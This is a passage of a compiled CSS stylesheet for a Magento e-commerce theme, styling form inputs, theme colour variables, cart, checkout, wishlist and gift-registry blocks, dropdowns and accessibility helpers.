input[type="password"]:-ms-input-placeholder,
input[type="url"]:-ms-input-placeholder,
input[type="tel"]:-ms-input-placeholder,
input[type="search"]:-ms-input-placeholder,
input[type="number"]:-ms-input-placeholder,
input[type*="date"]:-ms-input-placeholder,
input[type="email"]:-ms-input-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
input[type="number"] {
  -moz-appearance: textfield;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
input[type="search"] {
  -webkit-appearance: none;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
  -webkit-appearance: none;
}
select {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 0;
  font-family: var(--a2-font-content);
  font-size: 14px;
  height: var(--a2-input-height);
  line-height: var(--a2-input-height);
  padding: 0 35px 0 10px;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
}
select:disabled {
  opacity: 0.5;
}
select[multiple] {
  height: auto;
  background-image: none;
}
textarea {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 0;
  font-family: var(--a2-font-content);
  font-size: 14px;
  height: auto;
  line-height: 1.6;
  margin: 0;
  padding: 0;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
  resize: vertical;
}
textarea:disabled {
  opacity: 0.5;
}
textarea::-moz-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
textarea::-webkit-input-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
textarea:-ms-input-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
input[type="checkbox"] {
  margin: 2px 5px 0 0;
  position: relative;
  top: 2px;
}
input[type="checkbox"]:disabled {
  opacity: 0.5;
}
input[type="radio"] {
  margin: 2px 5px 0 0;
}
input[type="radio"]:disabled {
  opacity: 0.5;
}
input.mage-error,
select.mage-error,
textarea.mage-error {
  border-color: #ff0000;
}
div.mage-error {
  color: #ffffff;
  font-size: 1.2rem;
}
input[type="button"],
input[type="reset"],
input[type="submit"] {
  cursor: pointer;
  -webkit-appearance: button;
}
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
form {
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
address {
  font-style: normal;
}
*:focus {
  box-shadow: none;
  outline: 0;
}
input:not([disabled]):focus,
textarea:not([disabled]):focus,
select:not([disabled]):focus {
  box-shadow: none;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
:root {
  --a2-main-color: #ffe51e;
  --a2-highlight: var(--a2-main-color);
  --a2-btn-ls: -0.03em;
  --a2-btn-tt: uppercase;
  --a2-btn-opacity: 1;
  --a2-btn-opacity-hover: 1;
  --a2-btn-trnsfm: scaleX(0);
  --a2-btn-trnsfm-hover: scaleX(1);
  --a2-font-base: Helvetica, Arial, sans-serif;
  --a2-font: 'Open Sans';
  --a2-font-content: 'Roboto', Arial, sans-serif;
  --a2-font-title: 'Poppins';
  --a2-grid-action-icon-color: #ffffff;
  --a2-grid-action-icon-color-hover: #000000;
  --a2-grid-action-bg: #000000;
  --ox-pbar-height: 0;
  --ox-bnav-height: 0;
  --a2-prod-icon-color: #000000;
  --a2-cart-btn-height: 54px;
  --ox-sticky-height: 64px;
  --ox-header-height-m: 60px;
  --a2-ipm-color: #000000;
  --a2-qty-bg: #f4f4f4;
  --a2-qty-width: 130px;
  --a2-ipm-width: 35px;
  --a2-cart-btn-width: 44px;
  --a2-grid-action-width: 43px;
  --a2-grid-action-height: 42px;
  --a2-grid-item-padding: 9px;
  --a2-owl-nav-bg: #000000;
  --a2-owl-nav-arrow-hover: #000000;
  --a2-owl-nav-arrow: #ffffff;
  --a2-dot-color: #000000;
  --a2-slideout-width: 450px;
  --a2-slideout-height: 300px;
  --a2-modal-bg: #ffffff;
  --a2-dd-bg: var(--a2-modal-bg);
  --a2-dd-shadow: 0px 5px 30px -5px rgba(0, 0, 0, 0.11);
  --a2-dd-modern-shadow: 0px 17px 50px 0px rgba(0, 0, 0, 0.08);
  --a2-dd-width: var(--a2-slideout-width);
  --a2-overlay-bg: var(--a2-modal-bg);
  --a2-modal-overlay: rgba(0, 0, 0, 0.2);
  --a2-rating: #4d4d4d;
  --a2-rating-a: var(--a2-main-color);
  --a2-rating-s: '\69';
  --a2-vote-s: '\68';
  /*--a2-grid-action-bg-hover*/
  --a2-header4-item-width: 60px;
  --a2-header-item-width: 38px;
  --a2-header-item-height: 38px;
  --a2-header-item-minwidth: 38px;
  --a2-toolbar-height: 36px;
  --a2-toolbar-items-margin: 18px;
  --a2-toolbar-i-bg: #000000;
  --a2-toolbar-i-color: white;
  --a2-toolbar-i-bg-hover: var(--a2-main-color);
  --a2-toolbar-i-color-hover: black;
  --a2-nav-lr: 0;
  --a2-nav-width: 2px;
  --a2-toggle-i-size: 24px;
  --a2-toggle-i-color: black;
  --a2-toggle-i-color-hover: white;
  --a2-toggle-i-bg: transparent;
  --a2-toggle-i-bg-hover: var(--a2-main-color);
  --a2-toggle-border-color: rgba(0, 0, 0, 0.08);
  /* bottom nav */
  --a2-bnav-color: var(--a2-btn-color, #000000);
  --a2-bnav-bg: var(--a2-btn-bg, var(--a2-main-color, #ffffff));
  --a2-hscrollbar-bw: 11px;
  --a2-hscrollbar-thumb: black;
  --a2-hscrollbar-track: #eaeaea;
  --a2-scrollbar-thumb: #222222;
  --a2-scrollbar-track: #f1f1f1;
  --grid-margin: 15px;
  --a2-input-height: 38px;
  --r-padding-m: clamp(20px, calc(1.6vw + 10px), 40px)!important;
  --r-padding-s: clamp(15px, calc(1vw + 6px), 25px)!important;
  --r-padding: clamp(25px, 4vw, 60px)!important;
  --r-padding-l: clamp(30px, 4.5vw, 80px)!important;
  --r-padding-xl: clamp(35px, 5vw, 100px)!important;
  --r-fs-medium: clamp(25px, calc(2vw + 16px), 52px);;
  --r-fs-big: clamp(48px, calc(3vw + 25px), 70px)!important;
  --r-fs-huge: clamp(48px, calc(4.5vw + 16px), 100px)!important;
}
.cart-container .checkout-methods-items,
.opc-wrapper .opc,
.opc-progress-bar,
.checkout-agreements-items,
.block-wishlist-management .wishlist-select-items,
.paypal-review .items-qty,
.bundle-options-container .block-bundle-summary .bundle.items,
.product-items,
.prices-tier,
.order-details-items .items-qty,
.footer.content ul,
.block-banners .banner-items,
.block-banners-inline .banner-items,
.block-event .slider-panel .slider {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.cart-container .checkout-methods-items > li,
.opc-wrapper .opc > li,
.opc-progress-bar > li,
.checkout-agreements-items > li,
.block-wishlist-management .wishlist-select-items > li,
.paypal-review .items-qty > li,
.bundle-options-container .block-bundle-summary .bundle.items > li,
.product-items > li,
.prices-tier > li,
.order-details-items .items-qty > li,
.footer.content ul > li,
.block-banners .banner-items > li,
.block-banners-inline .banner-items > li,
.block-event .slider-panel .slider > li {
  margin: 0;
}
.account .page-main .page-title-wrapper .page-title,
[class^='sales-guest-'] .page-main .page-title-wrapper .page-title,
.sales-guest-view .page-main .page-title-wrapper .page-title,
.magento-rma-guest-returns .page-main .page-title-wrapper .page-title {
  margin-right: 15px;
}
.account .page-main .page-title-wrapper .order-date,
[class^='sales-guest-'] .page-main .page-title-wrapper .order-date,
.sales-guest-view .page-main .page-title-wrapper .order-date,
.magento-rma-guest-returns .page-main .page-title-wrapper .order-date {
  font-size: 16px;
  margin-bottom: 5px;
}
.account .page-main .page-title-wrapper .order-date .label,
[class^='sales-guest-'] .page-main .page-title-wrapper .order-date .label,
.sales-guest-view .page-main .page-title-wrapper .order-date .label,
.magento-rma-guest-returns .page-main .page-title-wrapper .order-date .label {
  display: none;
}
.abs-action-addto-product,
.block-event .slider-panel .slider .item .action.event {
  background-image: none;
  background: var(--a2-btn2-bg, #000000);
  border: none;
  color: var(--a2-btn2-color, #ffffff);
  cursor: pointer;
  font-family: var(--a2-btn-ff, var(--a2-font)), var(--a2-font-base);
  font-weight: var(--a2-btn-fw,  800);
  margin: 0;
  padding: 12px 16px;
  font-size: 1.4rem;
  line-height: 1.6rem;
  box-sizing: border-box;
  vertical-align: middle;
  display: inline-block;
  text-decoration: none;
  border-radius: 0;
}
.abs-action-link-button:focus,
.abs-action-link-button:active,
.abs-action-addto-product:focus,
.abs-action-addto-product:active,
.block-event .slider-panel .slider .item .action.event:focus,
.block-event .slider-panel .slider .item .action.event:active {
  background: var(--a2-btn-bg, var(--a2-main-color));
  border: none;
  color: var(--a2-btn-color, #000000);
}
.abs-action-link-button:hover,
.abs-action-addto-product:hover,
.block-event .slider-panel .slider .item .action.event:hover {
  background: var(--a2-btn2-bg-hover, #000000);
  border: none;
  color: var(--a2-btn2-color-hover, #000000);
}
.abs-action-link-button.disabled,
.abs-action-link-button[disabled],
fieldset[disabled] .abs-action-link-button,
.abs-action-addto-product.disabled,
.abs-action-addto-product[disabled],
fieldset[disabled] .abs-action-addto-product,
.block-event .slider-panel .slider .item .action.event.disabled,
.block-event .slider-panel .slider .item .action.event[disabled],
fieldset[disabled] .block-event .slider-panel .slider .item .action.event {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.abs-action-link-button:hover,
.abs-action-link-button:active,
.abs-action-link-button:focus,
.abs-action-addto-product:hover,
.abs-action-addto-product:active,
.abs-action-addto-product:focus,
.block-event .slider-panel .slider .item .action.event:hover,
.block-event .slider-panel .slider .item .action.event:active,
.block-event .slider-panel .slider .item .action.event:focus {
  text-decoration: none;
}
.multicheckout.address.form .table-wrapper .table .item-options dt,
.cart.table-wrapper .item-options dt,
.block-giftregistry-shared-items .product .item-options dt,
.multicheckout .item-options dt {
  clear: left;
  float: left;
  margin: 0 0 5px 0;
}
.multicheckout.address.form .table-wrapper .table .item-options dt:after,
.cart.table-wrapper .item-options dt:after,
.block-giftregistry-shared-items .product .item-options dt:after,
.multicheckout .item-options dt:after {
  content: ': ';
}
.multicheckout.address.form .table-wrapper .table .item-options dd,
.cart.table-wrapper .item-options dd,
.block-giftregistry-shared-items .product .item-options dd,
.multicheckout .item-options dd {
  display: inline-block;
  float: left;
  margin: 0 0 5px;
}
.multicheckout.address.form .table-wrapper .table .product-image-wrapper,
.cart.table-wrapper .product-image-wrapper,
.minicart-items .product-image-wrapper,
.block-giftregistry-shared-items .product-image-wrapper {
  height: auto;
  padding: 0 !important;
}
.multicheckout.address.form .table-wrapper .table .product-image-wrapper .product-image-photo,
.cart.table-wrapper .product-image-wrapper .product-image-photo,
.minicart-items .product-image-wrapper .product-image-photo,
.block-giftregistry-shared-items .product-image-wrapper .product-image-photo {
  position: static;
}
.product.media .product.photo .photo.image {
  display: block;
  height: auto;
  margin: 0 auto;
  max-width: 100%;
}
.abs-account-blocks .block-title,
.block-giftregistry-results .block-title,
.block-giftregistry-shared-items .block-title,
.block-wishlist-search-results .block-title,
.order-details-items .order-title,
.widget .block-title,
.magento-payments-review .block .block-title,
.paypal-review .block .block-title,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title,
.account .column.main .block:not(.widget) .block-title,
.multicheckout .block-title,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title,
.sales-guest-view .column.main .block:not(.widget) .block-title {
  margin-bottom: 15px;
}
.abs-account-blocks .block-title > strong,
.block-giftregistry-results .block-title > strong,
.block-giftregistry-shared-items .block-title > strong,
.block-wishlist-search-results .block-title > strong,
.order-details-items .order-title > strong,
.widget .block-title > strong,
.magento-payments-review .block .block-title > strong,
.paypal-review .block .block-title > strong,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title > strong,
.account .column.main .block:not(.widget) .block-title > strong,
.multicheckout .block-title > strong,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong,
.sales-guest-view .column.main .block:not(.widget) .block-title > strong {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
}
.magento-payments-review .block .block-title,
.paypal-review .block .block-title,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title,
.account .column.main .block:not(.widget) .block-title,
.multicheckout .block-title,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title,
.sales-guest-view .column.main .block:not(.widget) .block-title {
  margin-bottom: 30px;
}
.magento-payments-review .block .block-title > .action,
.paypal-review .block .block-title > .action,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title > .action,
.account .column.main .block:not(.widget) .block-title > .action,
.multicheckout .block-title > .action,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title > .action,
.sales-guest-view .column.main .block:not(.widget) .block-title > .action {
  margin-left: 15px;
  border-bottom: 2px solid;
  font-weight: 700;
  text-transform: uppercase;
}
.magento-payments-review .block .block-title > strong,
.paypal-review .block .block-title > strong,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title > strong,
.account .column.main .block:not(.widget) .block-title > strong,
.multicheckout .block-title > strong,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong,
.sales-guest-view .column.main .block:not(.widget) .block-title > strong {
  vertical-align: middle;
}
.magento-payments-review .block .box-title,
.paypal-review .block .box-title,
.magento-rma-guest-returns .column.main .block:not(.widget) .box-title,
.account .column.main .block:not(.widget) .box-title,
.multicheckout .box-title,
[class^='sales-guest-'] .column.main .block:not(.widget) .box-title,
.sales-guest-view .column.main .block:not(.widget) .box-title {
  display: inline-block;
  margin: 0 0 5px;
}
.magento-payments-review .block .box-title > span,
.paypal-review .block .box-title > span,
.magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span,
.account .column.main .block:not(.widget) .box-title > span,
.multicheckout .box-title > span,
[class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span,
.sales-guest-view .column.main .block:not(.widget) .box-title > span {
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  vertical-align: middle;
}
.magento-payments-review .block .box-title > .action,
.paypal-review .block .box-title > .action,
.magento-rma-guest-returns .column.main .block:not(.widget) .box-title > .action,
.account .column.main .block:not(.widget) .box-title > .action,
.multicheckout .box-title > .action,
[class^='sales-guest-'] .column.main .block:not(.widget) .box-title > .action,
.sales-guest-view .column.main .block:not(.widget) .box-title > .action {
  margin-left: 6px;
  border-bottom: 2px solid;
  font-weight: 700;
  text-transform: uppercase;
}
.magento-payments-review .block .block-content p:last-child,
.paypal-review .block .block-content p:last-child,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-content p:last-child,
.account .column.main .block:not(.widget) .block-content p:last-child,
.multicheckout .block-content p:last-child,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-content p:last-child,
.sales-guest-view .column.main .block:not(.widget) .block-content p:last-child {
  margin-bottom: 0;
}
.magento-payments-review .block .block-content .box,
.paypal-review .block .block-content .box,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,
.account .column.main .block:not(.widget) .block-content .box,
.multicheckout .block-content .box,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,
.sales-guest-view .column.main .block:not(.widget) .block-content .box {
  margin-bottom: 20px;
}
.giftregisty-dropdown,
.wishlist-dropdown {
  display: inline-block;
  position: relative;
}
.abs-dropdown-simple:before,
.abs-dropdown-simple:after,
.giftregisty-dropdown:before,
.giftregisty-dropdown:after,
.wishlist-dropdown:before,
.wishlist-dropdown:after {
  content: '';
  display: table;
}
.abs-dropdown-simple:after,
.giftregisty-dropdown:after,
.wishlist-dropdown:after {
  clear: both;
}
.abs-dropdown-simple .action.toggle,
.giftregisty-dropdown .action.toggle,
.wishlist-dropdown .action.toggle {
  cursor: pointer;
  display: inline-block;
  text-decoration: none;
}
.abs-dropdown-simple .action.toggle:after,
.giftregisty-dropdown .action.toggle:after,
.wishlist-dropdown .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: '\e607';
  font-family: "athlete2";
  margin: 0 0 0 5px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-dropdown-simple .action.toggle:hover:after,
.giftregisty-dropdown .action.toggle:hover:after,
.wishlist-dropdown .action.toggle:hover:after {
  color: inherit;
}
.abs-dropdown-simple .action.toggle:active:after,
.giftregisty-dropdown .action.toggle:active:after,
.wishlist-dropdown .action.toggle:active:after {
  color: inherit;
}
.abs-dropdown-simple .action.toggle.active,
.giftregisty-dropdown .action.toggle.active,
.wishlist-dropdown .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.abs-dropdown-simple .action.toggle.active:after,
.giftregisty-dropdown .action.toggle.active:after,
.wishlist-dropdown .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: "\72";
  font-family: "athlete2";
  margin: 0 0 0 5px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-dropdown-simple .action.toggle.active:hover:after,
.giftregisty-dropdown .action.toggle.active:hover:after,
.wishlist-dropdown .action.toggle.active:hover:after {
  color: inherit;
}
.abs-dropdown-simple .action.toggle.active:active:after,
.giftregisty-dropdown .action.toggle.active:active:after,
.wishlist-dropdown .action.toggle.active:active:after {
  color: inherit;
}
.abs-dropdown-simple ul.dropdown,
.giftregisty-dropdown ul.dropdown,
.wishlist-dropdown ul.dropdown {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 1px solid #bbbbbb;
  margin-top: 4px;
  min-width: 200px;
  z-index: 100;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
}
.abs-dropdown-simple ul.dropdown li,
.giftregisty-dropdown ul.dropdown li,
.wishlist-dropdown ul.dropdown li {
  margin: 0;
  padding: 5px 5px 5px 23px;
}
.abs-dropdown-simple ul.dropdown li:hover,
.giftregisty-dropdown ul.dropdown li:hover,
.wishlist-dropdown ul.dropdown li:hover {
  background: #f5f4f4;
  cursor: pointer;
}
.abs-dropdown-simple ul.dropdown:before,
.abs-dropdown-simple ul.dropdown:after,
.giftregisty-dropdown ul.dropdown:before,
.giftregisty-dropdown ul.dropdown:after,
.wishlist-dropdown ul.dropdown:before,
.wishlist-dropdown ul.dropdown:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.abs-dropdown-simple ul.dropdown:before,
.giftregisty-dropdown ul.dropdown:before,
.wishlist-dropdown ul.dropdown:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.abs-dropdown-simple ul.dropdown:after,
.giftregisty-dropdown ul.dropdown:after,
.wishlist-dropdown ul.dropdown:after {
  border: 7px solid;
  border-color: transparent transparent #bbbbbb transparent;
  z-index: 98;
}
.abs-dropdown-simple ul.dropdown:before,
.giftregisty-dropdown ul.dropdown:before,
.wishlist-dropdown ul.dropdown:before {
  left: 10px;
  top: -12px;
}
.abs-dropdown-simple ul.dropdown:after,
.giftregisty-dropdown ul.dropdown:after,
.wishlist-dropdown ul.dropdown:after {
  left: 9px;
  top: -14px;
}
.abs-dropdown-simple.active,
.giftregisty-dropdown.active,
.wishlist-dropdown.active {
  overflow: visible;
}
.abs-dropdown-simple.active ul.dropdown,
.giftregisty-dropdown.active ul.dropdown,
.wishlist-dropdown.active ul.dropdown {
  display: block;
}
.column .block-addbysku .qty .qty,
.table-giftregistry-items .field.qty .qty,
.block-giftregistry-shared-items .qty .qty,
.block-wishlist-info-items .input-text.qty,
.bundle-options-container .input-text.qty,
.account .table-return-items .qty .input-text,
.multicheckout .table-wrapper .col .qty .input-text,
.account .table-wrapper .data.table.wishlist .box-tocart .qty,
.sidebar .block-addbysku .fieldset .fields .field.qty .qty {
  text-align: center;
  width: 47px;
}
.block,
.sidebar .widget.block:not(:last-child),
.sidebar .widget:not(:last-child),
.block-banners,
.block-banners-inline {
  margin-bottom: 40px;
}
.sidebar .action.delete,
.block-compare .action.delete {
  display: inline-block;
  text-decoration: none;
  width: 22px;
  background: #000000;
}
.abs-remove-button-for-blocks > span,
.sidebar .action.delete > span,
.block-compare .action.delete > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-remove-button-for-blocks:before,
.sidebar .action.delete:before,
.block-compare .action.delete:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 10px;
  line-height: 23px;
  color: #ffffff;
  content: "\40";
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-remove-button-for-blocks:hover:before,
.sidebar .action.delete:hover:before,
.block-compare .action.delete:hover:before {
  color: #000000;
}
.abs-remove-button-for-blocks:active:before,
.sidebar .action.delete:active:before,
.block-compare .action.delete:active:before {
  color: #000000;
}
.sidebar .action.delete:before,
.block-compare .action.delete:before {
  width: 100%;
}
.sidebar .action.delete:hover:before,
.block-compare .action.delete:hover:before {
  background: var(--a2-main-color);
}
.product-item-name,
.product.name a {
  font-weight: 400;
}
.product-item-name > a,
.product.name a > a {
  color: #333333;
  text-decoration: none;
}
.abs-product-link > a:visited,
.product-item-name > a:visited,
.product.name a > a:visited {
  color: #333333;
  text-decoration: none;
}
.abs-product-link > a:hover,
.product-item-name > a:hover,
.product.name a > a:hover {
  color: #333333;
  text-decoration: none;
}
.abs-product-link > a:active,
.product-item-name > a:active,
.product.name a > a:active {
  color: #333333;
  text-decoration: none;
}
.form.giftregistry.items .actions-toolbar,
.form-new-agreement .actions-toolbar,
.fieldset .review-legend.legend,
.form.wishlist.items .actions-toolbar {
  margin-left: 0;
}
.order-details-items .order-items .order-gift-message:not(.expanded-content) {
  height: 0;
  visibility: hidden;
}
.visually-hidden,
.fieldset > .field.no-label > .label,
.fieldset > .fields > .field.no-label > .label,
.footer.content a.athlete2-social-icon span,
.footer.content a:not(.button).athlete2-social-icon span,
.content a.athlete2-social-icon span,
.std a.athlete2-social-icon span,
.top-bar .athlete2-social-icons > a.athlete2-social-icon span,
.athlete2-social-icons > a.athlete2-social-icon span,
a.athlete2-social-icon span,
.post-view .post-tags .label,
.sidebar-additional .block.blog-search .field.search .label,
.multicheckout.address.form .table-wrapper .table .col.qty .label,
.cart.table-wrapper .col.qty .label,
.ox-slideout .block-minicart .action.showcart .counter-label,
.minicart-wrapper .block-minicart .action.showcart .counter-label,
.checkout-index-index .page-title-wrapper,
.checkout-payment-method .field-select-billing > .label,
.checkout-payment-method .payments .legend,
.checkout-payment-method .ccard .legend,
.page-product-downloadable .product-options-wrapper .fieldset .legend.links-title,
.page-product-giftcard .fieldset.giftcard > .legend,
.opc-wrapper .form-giftcard-account .field .label,
.block-wishlist-search-form .form-wishlist-search .fieldset > .legend,
.page-multiple-wishlist .page-title-wrapper .page-title,
.opc-wrapper .form-discount .field .label,
.product-item-actions:not(.show-text) .actions-secondary > .action span:not(.icon),
.table-comparison .cell.label.remove span,
.table-comparison .cell.label.product span,
.block-search .label,
.fieldset .fullname.field > .label,
.account .column.main .limiter > .label,
.field.street .field .label,
.filter-options-content .filter-count-label,
.multicheckout .table-wrapper .col .label,
.multicheckout .block .methods-shipping .item-content .fieldset > .legend,
.block.newsletter .field.newsletter .label,
.block-reorder .product-item .label,
.action.skip:not(:focus),
.products-grid.wishlist .product-item .comment-box .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.shipping-policy-block.field-tooltip .field-tooltip-action span {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto;
}
.abs-add-clearfix:before,
.abs-add-clearfix:after,
.multicheckout.address.form .table-wrapper .table .actions-toolbar:before,
.multicheckout.address.form .table-wrapper .table .actions-toolbar:after,
.cart.table-wrapper .actions-toolbar:before,
.cart.table-wrapper .actions-toolbar:after,
.multicheckout.address.form .table-wrapper .table .item-options:before,
.multicheckout.address.form .table-wrapper .table .item-options:after,
.cart.table-wrapper .item-options:before,
.cart.table-wrapper .item-options:after,
.minicart-items .product-item > .product:before,
.minicart-items .product-item > .product:after,
.minicart-items .product-item-details .details-qty:before,
.minicart-items .product-item-details .details-qty:after,
.checkout-container:before,
.checkout-container:after,
.checkout-onepage-success:before,
.checkout-onepage-success:after,
.opc-estimated-wrapper:before,
.opc-estimated-wrapper:after,
.opc-wrapper .field.addresses:before,
.opc-wrapper .field.addresses:after,
.page-product-downloadable .product-add-form:before,
.page-product-downloadable .product-add-form:after,
.gift-options:before,
.gift-options:after,
.gift-item-block .content:before,
.gift-item-block .content:after,
.order-details-items .order-gift-message:before,
.order-details-items .order-gift-message:after,
.order-details-items .block-order-details-gift-message:before,
.order-details-items .block-order-details-gift-message:after,
.block-giftregistry-shared-items .product .item-options:before,
.block-giftregistry-shared-items .product .item-options:after,
.gift-wrapping-list:before,
.gift-wrapping-list:after,
.opc-wrapper .data.table .gift-wrapping:before,
.opc-wrapper .data.table .gift-wrapping:after,
.table-order-items .gift-wrapping:before,
.table-order-items .gift-wrapping:after,
.table-order-review .gift-wrapping:before,
.table-order-review .gift-wrapping:after,
.order-options .product:before,
.order-options .product:after,
.toolbar:before,
.toolbar:after,
.toolbar-products:before,
.toolbar-products:after,
.sidebar .product-items-images:before,
.sidebar .product-items-images:after,
.fieldset .fullname .field:before,
.fieldset .fullname .field:after,
.map-popup .map-info-price:before,
.map-popup .map-info-price:after,
.multicheckout .item-options:before,
.multicheckout .item-options:after,
.multicheckout .block:before,
.multicheckout .block:after,
.multicheckout .block-content:before,
.multicheckout .block-content:after,
.customer-review .product-details:before,
.customer-review .product-details:after,
.header.content:before,
.header.content:after {
  content: '';
  display: table;
}
.abs-add-clearfix:after,
.multicheckout.address.form .table-wrapper .table .actions-toolbar:after,
.cart.table-wrapper .actions-toolbar:after,
.multicheckout.address.form .table-wrapper .table .item-options:after,
.cart.table-wrapper .item-options:after,
.minicart-items .product-item > .product:after,
.minicart-items .product-item-details .details-qty:after,
.checkout-container:after,
.checkout-onepage-success:after,
.opc-estimated-wrapper:after,
.opc-wrapper .field.addresses:after,
.page-product-downloadable .product-add-form:after,
.gift-options:after,
.gift-item-block .content:after,
.order-details-items .order-gift-message:after,
.order-details-items .block-order-details-gift-message:after,
.block-giftregistry-shared-items .product .item-options:after,
.gift-wrapping-list:after,
.opc-wrapper .data.table .gift-wrapping:after,
.table-order-items .gift-wrapping:after,
.table-order-review .gift-wrapping:after,
.order-options .product:after,
.toolbar:after,
.toolbar-products:after,
.sidebar .product-items-images:after,
.fieldset .fullname .field:after,
.map-popup .map-info-price:after,
.multicheckout .item-options:after,
.multicheckout .block:after,
.multicheckout .block-content:after,
.customer-review .product-details:after,
.header.content:after {
  clear: both;
}
.abs-field-date .control,
.abs-field-tooltip,
.columns .column.main,
.columns .sidebar-main,
.columns .sidebar-additional,
.column .block-addbysku .sku,
.cart-summary,
.checkout-cart-index .cart-summar,
.opc-wrapper .shipping-address-item,
.shipping-policy-block.field-tooltip .field-tooltip-content,
.opc-block-summary,
.bundle-options-container .block-bundle-summary,
.product-item,
.sidebar .product-items-images .product-item,
.search-autocomplete,
.sidebar .block-addbysku .fieldset .fields .field.sku,
.block-event .slider-panel .slider .item .action.show,
.field.date .control,
.field .control._with-tooltip {
  box-sizing: border-box;
}
.abs-navigation-icon:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 34px;
  line-height: 1.2;
  color: inherit;
  content: '\e622';
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-split-button:before,
.abs-split-button:after {
  content: '';
  display: table;
}
.abs-split-button:after {
  clear: both;
}
.abs-split-button .action.split {
  float: left;
  margin: 0;
}
.abs-split-button .action.toggle {
  float: right;
  margin: 0;
}
.abs-split-button button.action.split {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.abs-split-button button + .action.toggle {
  border-bottom-left-radius: 0;
  border-left: 0;
  border-top-left-radius: 0;
}
.abs-split-button .action.toggle {
  padding: 4px 5px;
  display: inline-block;
  text-decoration: none;
}
.abs-split-button .action.toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-split-button .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: '\e607';
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-split-button .action.toggle:hover:after {
  color: inherit;
}
.abs-split-button .action.toggle:active:after {
  color: inherit;
}
.abs-split-button .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.abs-split-button .action.toggle.active > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-split-button .action.toggle.active:after {
